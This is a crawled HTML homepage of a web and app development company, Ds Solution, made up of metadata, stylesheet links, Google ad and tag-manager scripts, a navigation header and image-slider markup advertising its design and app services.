

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dssolution.in/?g=acer-nitro-vs-asus-tuf-f15-2021-r-X3qBB8Ik
body_size: 12129
content:
      
<!--
Website Development Org.: Ds Solution	
Website Developer: Our Development Team
Email: info@dssolution.in
Website: www.dssolution.in
-->
<!DOCTYPE html>
<html lang="en">
	<!doctype html>
<html>
<head><base href="https://dssolution.in/" >
  <meta charset="utf-8">
  <meta name="google-adsense-account" content="ca-pub-4564739655104153">
  <title>Complate Digital Solution|Web Design & Development|SEO|Digital Marketing|Mobile App Development</title>
  <meta name="keywords" content="Corporate Website Development, Complate Digital Solution, Sofware Development, Website Development, Best App Development, Best AI machine learning, Best all type software solution, Best software company in nagpur, Best it company in nagpur.Best Software development company in bhopal, GST Billing in Bhopal">
  <meta name="description" content="Complate Digital Solution, Sofware Development, Website Development">
  <meta name="author" content="dssolution.com">
  <meta class="viewport" name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <!-- Favicon -->
  <link rel="shortcut icon"  href="assets/img/fevicon.png">
  
  <!-- Font -->
  <link rel='stylesheet' href='http://fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic'>

  <!-- Plugins CSS -->
  <link rel="stylesheet" href="assets/css/bootstrap.css">
	<link rel="stylesheet" href="assets/css/font-awesome.min.css">
  <link rel="stylesheet" href="assets/css/jslider.css">
  <link rel="stylesheet" href="assets/css/revslider/settings.css">
  <link rel="stylesheet" href="assets/css/jquery.fancybox.css">
  <link rel="stylesheet" href="assets/css/animate.css">
  <link rel="stylesheet" href="assets/css/video-js.min.css">
  <link rel="stylesheet" href="assets/css/morris.css">
  <link rel="stylesheet" href="assets/css/royalslider/royalslider.css">
  <link rel="stylesheet" href="assets/css/royalslider/skins/minimal-white/rs-minimal-white.css">
  <link rel="stylesheet" href="assets/css/layerslider/css/layerslider.css">
  <link rel="stylesheet" href="assets/css/ladda.min.css">
  <link rel="stylesheet" href="assets/css/datepicker.css">
  <link rel="stylesheet" href="assets/css/jquery.scrollbar.css">
  
  <!-- Theme CSS -->
  <link rel="stylesheet" href="assets/css/style.css">
  
  <!-- Custom CSS -->
  <link rel="stylesheet" href="assets/css/customizer/pages.css">
  <link rel="stylesheet" href="assets/css/customizer/home-pages-customizer.css">

  <!-- IE Styles-->
  <link rel='stylesheet' href="assets/css/ie/ie.css">
  
  <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
			<link rel='stylesheet' href="css/ie/ie8.css">
  <![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4564739655104153"
     crossorigin="anonymous"></script>
     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJBBZCD9');</script>
<!-- End Google Tag Manager -->
</head>
<body class="fixed-header">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJBBZCD9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-box">
<div class="page-box-content">
		  <header class="header header-two">
  <div class="header-wrapper">
	<div class="container">
	  <div class="row">
		<div class="col-xs-6 col-md-2 col-lg-3 logo-box">
		  <div class="logo">
				<a href="https://dssolution.in/">
					<img src="assets/img/ds.png" class="logo-img" alt="">
				</a>
		  </div>
		</div><!-- .logo-box -->
		
		<div class="col-xs-6 col-md-10 col-lg-9 right-box">
		  <div class="right-box-wrapper">
			<div class="header-icons">
			 <!-- <div class="search-header hidden-600">-->
				<!--<a href="#">-->
				<!--  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">-->
				<!--	<path d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6-->
				<!--	s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4-->
				<!--	s4,1.794,4,4S8.206,10,6,10z"></path>-->
				<!--	<image src="assets/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
				<!--  </svg>-->
				<!--</a>-->
			 <!-- </div>-->
			  <!-- .search-header
			  
			  -->
			  <div class="phone-header hidden-600">
				<a href="#">
				  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
					<path d="M11.001,0H5C3.896,0,3,0.896,3,2c0,0.273,0,11.727,0,12c0,1.104,0.896,2,2,2h6c1.104,0,2-0.896,2-2
					c0-0.273,0-11.727,0-12C13.001,0.896,12.105,0,11.001,0z M8,15c-0.552,0-1-0.447-1-1s0.448-1,1-1s1,0.447,1,1S8.553,15,8,15z
					M11.001,12H5V2h6V12z"></path>
					<image src="assets/img/png-icons/phone-icon.png" alt="" width="16" height="16" style="vertical-align: top;">
				  </svg>
				</a>
			  </div><!-- .phone-header -->
			</div><!-- .header-icons -->
			
			<div class="primary">
			  <div class="navbar navbar-default" role="navigation">
				<button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".primary .navbar-collapse">
				  <span class="text">Menu</span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				</button>
	  
				<nav class="collapse collapsing navbar-collapse">
				  <ul class="nav navbar-nav navbar-center">
				
					<li  >
					  <a href="about" class="active">About Us</a>
					  
					</li>
                    <li class="parent">
					  <a href="https://dssolution.in/services">Services</a>
					<!--  <ul class="sub">-->
					<!--	<li>-->
					<!--	 <a href="web_development">Web Design & Development</a>-->
					<!--   </li>-->
     <!--                  <li>-->
					<!--	 <a href="web-design-development">Search Engine Optimization</a>-->
					<!--   </li>-->
     <!--                  <li>-->
     <!--                  <a href="">IOS/Android Cross Plateform</a>-->
     <!--                  </li>-->
     <!--                  <li>-->
     <!--                  <a href="">Digital Brading</a>-->
     <!--                  </li>-->
                    
					<!--	<li>-->
     <!--                   <a  href="">E-Commerce Development</a>-->
     <!--                   </li>-->
     <!--                    <li>-->
     <!--                   <a  href="">Open Source Customization</a>-->
     <!--                   </li>-->
     <!--                    <li>-->
     <!--                   <a  href="">Social Media Marketing</a>-->
     <!--                   </li>-->
					<!--  </ul>-->
					<!--</li>-->
					</li>
                     <li class="">
					  <a href="https://dssolution.in/product">Our Product</a>
					  
					</li>
                     <li class="">
					  <a href="https://dssolution.in/contact">Contact Us</a>
					  
					</li>
				  </ul>
				</nav>
			  </div>
			</div><!-- .primary -->
		  </div>
		</div>
		
		<div class="phone-active col-sm-9 col-md-9">
		  <a href="#" class="close"><span>close</span>×</a>
		  <span class="title">Call Us</span> <strong>+917771840017</strong>
		</div>
		<!--<div class="search-active col-sm-9 col-md-9">-->
		<!--  <a href="#" class="close"><span>close</span>×</a>-->
		<!--  <form name="search-form" class="search-form">-->
		<!--	<input class="search-string form-control" type="search" placeholder="Search here" name="search-string">-->
		<!--	<button class="search-submit">-->
		<!--	  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">-->
		<!--		<path fill="#231F20" d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6-->
		<!--		s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4-->
		<!--		s4,1.794,4,4S8.206,10,6,10z"></path>-->
		<!--		<image src="assets/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
		<!--	  </svg>-->
		<!--	</button>-->
		<!--  </form>-->
		<!--</div>-->
	  </div><!--.row -->
	</div>
  </div><!-- .header-wrapper -->
</header><!-- .header -->		  		                                        <div class="clearfix"></div>
<div class="slider rs-slider load">
  <div class="tp-banner-container">
	<div class="rev_slider tp-banner">
	  <ul>

		<li data-delay="7000" data-transition="fade" data-slotamount="7" data-masterspeed="2000" class="slid2">
		  <div class="elements" >
			<h2  class="tp-caption skewtotop title"
			  data-x="left"
        data-hoffset="-100"
			  data-y="101"
			  data-start="1100"
        data-transform_in="y:top;s:1000;e:Power4.easeOut"
			  data-transform_out="y:top;s:400;e:Power1.easeIn" style="margin-left:10px;">
			  Web Design & Development
			</h2>
			
			<div class="tp-caption skewtoleft description"
			  data-x="left"
        data-hoffset="-115"
			  data-y="189"
			  data-start="1000"
        data-transform_in="x:left;s:1000;e:Power4.easeOut"
			  data-transform_out="x:left;s:400;e:Power1.easeIn"
			  style="max-width: 520px;">
			  <p style="text-align:justify; margin-left:10px;">Your website is the most important component of your marketing strategy. It serves as the hub of all of your online activity. It is where you will make money, or lose money. We design websites that help you generate the most conversions. We do this by delivering an attractive design, responsive theme, and user-friendly & SEO-friendly website.</p>
			</div>

			<a href="#"
			  class="btn btn-primary tp-caption"
			  data-x="left"
        data-hoffset="-100"
			  data-y="332"
			  data-start="1000"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5; margin-top:10px;margin-left:10px;">
			  Read more
			</a>
			
			<div class="tp-caption lfb skewtobottom"
			  data-x="right"
			  data-hoffset="-200"
			  data-y="70"
			  data-start="1000"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:-360;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:-360;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:500;e:Power1.easeIn"
			  data-end="14000"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-img.png" width="731" height="284" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="2000"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-end="3000"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage1.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="3500"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="4500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage2.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="5000"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="6000"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage3.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="6500"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="7500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage4.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-start="2300"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;s:1;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1;e:Power0.easeIn"
			  data-end="3800"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-one.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="3800"
			  data-easing="Power0.easeOut"
			  data-end="5300"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-two.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="5300"
			  data-easing="Power0.easeOut"
			  data-end="6800"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-three.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="6800"
			  data-easing="Power0.easeOut"
			  data-end="8000"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8200"
			  data-easing="Power0.easeOut"
			  data-end="8350"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8500"
			  data-easing="Power0.easeOut"
			  data-end="8650"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8800"
			  data-easing="Power0.easeOut"
			  data-end="8950"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9100"
			  data-easing="Power0.easeOut"
			  data-end="9250"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="139"
			  data-y="187"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9500"
			  data-easing="Power0.easeOut"
			  data-end="10800"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate1.png" width="48" height="48" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="124"
			  data-y="172"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9600"
			  data-easing="Power0.easeOut"
			  data-end="10700"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate2.png" width="79" height="79" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="109"
			  data-y="157"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9700"
			  data-easing="Power0.easeOut"
			  data-end="10600"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate3.png" width="110" height="107" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="94"
			  data-y="142"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9800"
			  data-easing="Power0.easeOut"
			  data-end="10500"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate4.png" width="140" height="138" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="79"
			  data-y="127"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9900"
			  data-easing="Power0.easeOut"
			  data-end="10400"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate5.png" width="170" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="64"
			  data-y="112"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="10000"
			  data-easing="Power0.easeOut"
			  data-end="10300"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate6.png" width="200" height="200" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="49"
			  data-y="97"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="10100"
			  data-easing="Power0.easeOut"
			  data-end="10200"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate7.png" width="231" height="231" alt="">
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
		<li data-delay="7000" data-transition="fade" data-slotamount="7" data-masterspeed="2000">
		  <div class="elements">
			<div class="tp-caption skewtobottom"
			  data-x="145"
			  data-y="66"
			  data-start="500"
        data-transform_in="y:bottom;s:1000;e:Power4.easeOut"
			  data-transform_out="y:bottom;s:500;e:Power1.easeIn"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-phone.png" width="375" height="434" alt="">
			</div>
			
			<div class="tp-caption skewtobottom"
			  data-x="307"
			  data-y="105"
			  data-start="500"
        data-transform_in="y:bottom;s:1000;e:Power4.easeOut"
			  data-transform_out="y:bottom;s:400;e:Power1.easeIn"
			  style="z-index: 1">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-phone-bg.png" width="160" height="296" alt="">
			</div>
			
			<h2 class="tp-caption sft skewtotop title"
			  data-x="590"
			  data-y="101"
			  data-start="500"
        data-transform_in="y:top;s:1000;e:Power4.easeOut"
			  data-transform_out="y:top;s:400;e:Power1.easeIn">
			  App Development
			</h2>
			
			<div class="tp-caption lfr skewtoright description cm-description-2"
			  data-x="575"
			  data-y="189"
			  data-start="1000"
        data-transform_in="x:right;s:1000;e:Power4.easeOut"
			  data-transform_out="x:right;s:400;e:Power1.easeIn"
			  style="max-width: 600px;">
			  <p style="text-align:justify;">We are providing customize mobile apps according to your business requirements. we developing a cross-platform app.cross platform is a fast, low-cost app development process.
</p>
			</div>

			<a href=""
			  class="btn tp-caption cherry btn-default"
			  data-x="590"
			  data-y="332"
			  data-start="1400"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5">
			  Read more
			</a>

			<div class="tp-caption"
			  data-x="337"
			  data-y="148"
			  data-start="800"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-html5-1.png" width="99" height="111" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="355"
			  data-y="158"
			  data-start="1200"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="3300"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-html5-2.png" width="72" height="91" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="355"
			  data-y="158"
			  data-start="3700"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:100;e:Power1.easeIn"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-css3.png" width="72" height="91" alt="">
			</div>
			
			<div class="tp-caption skewtobottom phone-text"
			  data-x="359"
			  data-y="325"
			  data-start="1000"
        data-transform_in="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power0.easeOut"
